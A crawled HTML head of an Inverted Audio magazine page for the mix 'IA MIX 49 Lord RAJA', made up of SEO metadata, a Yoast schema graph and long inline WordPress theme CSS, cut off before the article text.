

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inverted-audio.com/mix/raja/
body_size: 26479
content:
<!doctype html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="Keywords" content="IA, inverted-audio, inverted, audio, music, electronic, music, online, magazine" />
<meta name="Author" content="Inverted Audio" />
<meta name="google-site-verification" content="707d-81Lbv3JQJuJfDwg7JKnRayHiBL-SvEIDEeyHhY" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>IA MIX 49 Lord RAJA - Inverted Audio</title><link rel="stylesheet" href="https://inverted-audio.com/wp-content/cache/min/1/f1e0947037f26783814b99507d8a4d16.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://inverted-audio.com/mix/raja/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="IA MIX 49 Lord RAJA - Inverted Audio" />
	<meta property="og:description" content="Lord RAJA is the latest musical project from the New York based producer Chester Anand. Despite being just nineteen years of age, Anand has developed hisContinue Reading" />
	<meta property="og:url" content="https://inverted-audio.com/mix/raja/" />
	<meta property="og:site_name" content="Inverted Audio" />
	<meta property="article:publisher" content="https://www.facebook.com/InvertedAudio" />
	<meta property="article:modified_time" content="2019-09-03T08:05:20+00:00" />
	<meta property="og:image" content="https://inverted-audio.com/wp-content/uploads/2012/01/IA-MIX-49.jpg" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@InvertedAudio" />
	<meta name="twitter:label1" content="Estimated reading time" />
	<meta name="twitter:data1" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://inverted-audio.com/mix/raja/","url":"https://inverted-audio.com/mix/raja/","name":"IA MIX 49 Lord RAJA - Inverted Audio","isPartOf":{"@id":"https://inverted-audio.com/#website"},"primaryImageOfPage":{"@id":"https://inverted-audio.com/mix/raja/#primaryimage"},"image":{"@id":"https://inverted-audio.com/mix/raja/#primaryimage"},"thumbnailUrl":"https://inverted-audio.com/wp-content/uploads/2012/01/IA-MIX-49.jpg","datePublished":"2012-01-19T14:40:55+00:00","dateModified":"2019-09-03T08:05:20+00:00","breadcrumb":{"@id":"https://inverted-audio.com/mix/raja/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://inverted-audio.com/mix/raja/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/mix/raja/#primaryimage","url":"https://inverted-audio.com/wp-content/uploads/2012/01/IA-MIX-49.jpg","contentUrl":"https://inverted-audio.com/wp-content/uploads/2012/01/IA-MIX-49.jpg","width":500,"height":500},{"@type":"BreadcrumbList","@id":"https://inverted-audio.com/mix/raja/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://inverted-audio.com/"},{"@type":"ListItem","position":2,"name":"Mixes","item":"https://inverted-audio.com/mix/"},{"@type":"ListItem","position":3,"name":"Lord RAJA"}]},{"@type":"WebSite","@id":"https://inverted-audio.com/#website","url":"https://inverted-audio.com/","name":"Inverted Audio","description":"Electronic Music Magazine","publisher":{"@id":"https://inverted-audio.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://inverted-audio.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://inverted-audio.com/#organization","name":"INVERTED AUDIO","url":"https://inverted-audio.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/#/schema/logo/image/","url":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","contentUrl":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","width":281,"height":106,"caption":"INVERTED AUDIO"},"image":{"@id":"https://inverted-audio.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/InvertedAudio","https://x.com/InvertedAudio","https://www.instagram.com/invertedaudio/","https://www.youtube.com/user/InvertedAudioUK","https://soundcloud.com/inverted-audio"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Feed" href="https://inverted-audio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Comments Feed" href="https://inverted-audio.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://inverted-audio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finverted-audio.com%2Fmix%2Fraja%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://inverted-audio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finverted-audio.com%2Fmix%2Fraja%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>


<link rel='stylesheet' id='prim-font-enqueue-css' href='https://fonts.googleapis.com/css?family=Barlow:200i,300,400,400i,500,700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />

<style id='prim-style-inline-css' type='text/css'>

	.custom-logo-link img {
		max-width: 50%;
	}
/* Body BG color */

	body {
		color: #ffffff;
		background: #000000;
	}

	h1,
	h2,
	h3,
	h4,
	h5,
	h6,
	.title,
	.site-title,
	.footer-newsletter .mc_custom_border_hdr,
	.footer-newsletter #mc_subheader,
	.single-navigation-wrapper .post-nav-title {
		color: #ffffff;
	}

	.front-cta h1,
	.front-cta h2,
	.front-cta h3,
	.front-cta h4,
	.front-cta h5,
	.front-cta h6,
	.front-slider h1,
	.front-slider h2,
	.front-slider h3,
	.front-slider h4,
	.front-slider h5,
	.front-slider h6,
	body:not(.search) #post-load article.sticky h1,
	body:not(.search) #post-load article.sticky h2,
	body:not(.search) #post-load article.sticky h3,
	body:not(.search) #post-load article.sticky h4,
	body:not(.search) #post-load article.sticky h5,
	body:not(.search) #post-load article.sticky h6,
	.front-archive article.sticky h1,
	.front-archive article.sticky h2,
	.front-archive article.sticky h3,
	.front-archive article.sticky h4,
	.front-archive article.sticky h5,
	.front-archive article.sticky h6 {
		color: #ffffff;
	}

	hr {
		background-color: rgba(255,255,255,0.1);
	}

	pre {
		border-color: rgba(255,255,255,0.2);
	}

	abbr, acronym {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	mark, ins {
		background: rgba(255,255,255,0.1);
	}

	.main-navigation .current-page-item > a,
	.main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	.main-nav-align-hamburger .main-navigation .current-page-item > a,
	.main-nav-align-hamburger .main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	#post-load .entry-meta,
	.front-archive .entry-meta,
	.search-post-text-img .entry-meta,
	.posts-navigation a,
	p.instagram-username a,
	.footer-site-copyright,
	.entry-content-wrapper .entry-footer,
	.comment-metadata a,
	.logged-in-as,
	.comment-notes {
		color: rgba(255,255,255,0.7);
	}

	body:not(.search) .sticky .cat-links {
		color: #ffffff;
	}

	body:not(.search) #post-load .sticky .entry-meta,
	.front-archive .sticky .entry-meta,
	.front-slider-two .cat-links,
	.front-slider-float .cat-links {
		color: rgba(255,255,255,0.7);
	}

	.cat-links {
		color: #ffffff;
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	input::-webkit-input-placeholder,
	textarea::-webkit-input-placeholder {
		color: #ffffff;
	}

	input:-moz-placeholder,
	textarea:-moz-placeholder {
		color: #ffffff;
	}

	input::-moz-placeholder,
	textarea::-moz-placeholder {
		color: #ffffff;
	}

	@media screen and (min-width: 1200px) {

		a:hover,
		a:focus,
		a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) .sticky a:hover,
		body:not(.search) .sticky a:focus,
		body:not(.search) .sticky a:active,
		.front-slider-wrapper a:hover,
		.front-slider-wrapper a:focus,
		.front-slider-wrapper a:active {
			color: rgba(255,255,255,0.7);
		}

		#post-load .entry-meta a:hover,
		#post-load .entry-meta a:focus,
		#post-load .entry-meta a:active,
		.front-archive .entry-meta a:hover,
		.front-archive .entry-meta a:focus,
		.front-archive .entry-meta a:active,
		.posts-navigation a:hover,
		.posts-navigation a:focus,
		.posts-navigation a:active,
		p.instagram-username a:hover,
		p.instagram-username a:focus,
		p.instagram-username a:active,
		.footer-site-copyright a:hover,
		.footer-site-copyright a:focus,
		.footer-site-copyright a:active,
		.entry-content-wrapper .entry-footer a:hover,
		.entry-content-wrapper .entry-footer a:focus,
		.entry-content-wrapper .entry-footer a:active,
		.search-post-text-img .entry-meta:hover,
		.search-post-text-img .entry-meta:focus,
		.search-post-text-img .entry-meta:active,
		.comment-metadata a:hover,
		.comment-metadata a:focus,
		.comment-metadata a:active,
		.single-navigation-wrapper a:hover,
		.single-navigation-wrapper a:focus,
		.single-navigation-wrapper a:active {
			color: #ffffff;
		}

		.cat-links a:hover,
		.cat-links a:focus,
		.cat-links a:active,
		#post-load .entry-meta .cat-links a:hover,
		#post-load .entry-meta .cat-links a:focus,
		#post-load .entry-meta .cat-links a:active,
		.front-archive .entry-meta .cat-links a:hover,
		.front-archive .entry-meta .cat-links a:focus,
		.front-archive .entry-meta .cat-links a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) #post-load .sticky .entry-meta a:hover,
		body:not(.search) #post-load .sticky .entry-meta a:focus,
		body:not(.search) #post-load .sticky .entry-meta a:active,
		.front-archive .sticky .entry-meta a:hover,
		.front-archive .sticky .entry-meta a:focus,
		.front-archive .sticky .entry-meta a:active,
		.front-slider-two .cat-links a:hover,
		.front-slider-two .cat-links a:focus,
		.front-slider-two .cat-links a:active,
		.front-slider-float .cat-links a:hover,
		.front-slider-float .cat-links a:focus,
		.front-slider-float .cat-links a:active {
			color: #ffffff;
		}

		.entry-content .readmore:hover,
		.entry-content .readmore:focus,
		.entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
		}

		.single-navigation-wrapper a:hover .post-nav-title {
			border-bottom-color: #ffffff;
		}

		.sticky .entry-content .readmore:hover,
		.sticky .entry-content .readmore:focus,
		.sticky .entry-content .readmore:active,
		.front-slider .entry-content .readmore:hover,
		.front-slider .entry-content .readmore:focus,
		.front-slider .entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
			color: #ffffff;
		}

		.main-navigation a:hover,
		.social-wrapper .jetpack-social-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		.main-nav-align-hamburger .main-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		h1 a:hover,
		h2 a:hover,
		h3 a:hover,
		h4 a:hover,
		h5 a:hover,
		h6 a:hover,
		.title a:hover,
		.site-title a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-cta h1 a:hover,
		.front-cta h2 a:hover,
		.front-cta h3 a:hover,
		.front-cta h4 a:hover,
		.front-cta h5 a:hover,
		.front-cta h6 a:hover,
		.front-slider h1 a:hover,
		.front-slider h2 a:hover,
		.front-slider h3 a:hover,
		.front-slider h4 a:hover,
		.front-slider h5 a:hover,
		.front-slider h6 a:hover,
		body:not(.search) #post-load article.sticky h1 a:hover,
		body:not(.search) #post-load article.sticky h2 a:hover,
		body:not(.search) #post-load article.sticky h3 a:hover,
		body:not(.search) #post-load article.sticky h4 a:hover,
		body:not(.search) #post-load article.sticky h5 a:hover,
		body:not(.search) #post-load article.sticky h6 a:hover,
		.front-archive article.sticky h1 a:hover,
		.front-archive article.sticky h2 a:hover,
		.front-archive article.sticky h3 a:hover,
		.front-archive article.sticky h4 a:hover,
		.front-archive article.sticky h5 a:hover,
		.front-archive article.sticky h6 a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-slider-two article:hover .entry-title a {
			border-bottom-color: #ffffff;
		}

		.main-navigation ul ul a:focus,
		.main-navigation ul ul a:active {
			color: #ffffff;
		}
	}

	button:hover,
	input[type="button"]:hover,
	input[type="reset"]:hover,
	input[type="submit"]:hover {
		border-color: #ffffff;
	}

	button:active,
	button:focus,
	input[type="button"]:active,
	input[type="button"]:focus,
	input[type="reset"]:active,
	input[type="reset"]:focus,
	input[type="submit"]:active,
	input[type="submit"]:focus {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"],
	.contact-form input[type="submit"] {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"]:hover,
	.comment-form input[type="submit"]:focus,
	.comment-form input[type="submit"]:active,
	.contact-form input[type="submit"]:hover,
	.contact-form input[type="submit"]:focus,
	.contact-form input[type="submit"]:active {
		background: rgba(255,255,255,0.2);
	}

	input[type="text"],
	input[type="email"],
	input[type="url"],
	input[type="password"],
	input[type="search"],
	input[type="number"],
	input[type="tel"],
	input[type="range"],
	input[type="date"],
	input[type="month"],
	input[type="week"],
	input[type="time"],
	input[type="datetime"],
	input[type="datetime-local"],
	input[type="color"] {
		color: #ffffff;
		border-bottom-color: rgba(255,255,255,0.2);
	}

	input[type="text"]:focus,
	input[type="email"]:focus,
	input[type="url"]:focus,
	input[type="password"]:focus,
	input[type="search"]:focus,
	input[type="number"]:focus,
	input[type="tel"]:focus,
	input[type="range"]:focus,
	input[type="date"]:focus,
	input[type="month"]:focus,
	input[type="week"]:focus,
	input[type="time"]:focus,
	input[type="datetime"]:focus,
	input[type="datetime-local"]:focus,
	input[type="color"]:focus {
		border-color: #ffffff;
	}

	textarea {
		color: #ffffff;
		border-color: rgba(255,255,255,0.2);
	}

	textarea:focus {
		border-color: #ffffff;
	}

	select {
		border-color: rgba(255,255,255,0.2);
	}

	label.checkbox:before,
	input[type="checkbox"] + label:before,
	label.radio:before,
	input[type="radio"] + label:before {
		border-color: #ffffff;
	}

	.checkbox.checked:before,
	input[type="checkbox"]:checked + label:before {
		background: #ffffff;
		color: #000000;
	}

	.search-line {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.icon-search:before {
		border-color: #ffffff;
	}

	.icon-search:after {
		background: #ffffff;
